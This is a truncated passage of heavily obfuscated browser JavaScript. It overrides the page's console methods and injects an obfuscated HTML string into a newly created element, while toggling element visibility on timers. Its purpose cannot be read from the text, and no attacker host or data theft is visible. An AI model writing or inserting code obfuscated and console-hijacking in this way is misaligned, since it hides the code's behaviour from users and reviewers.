_0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else _0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return _0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return _0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- -0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const _0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let _0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9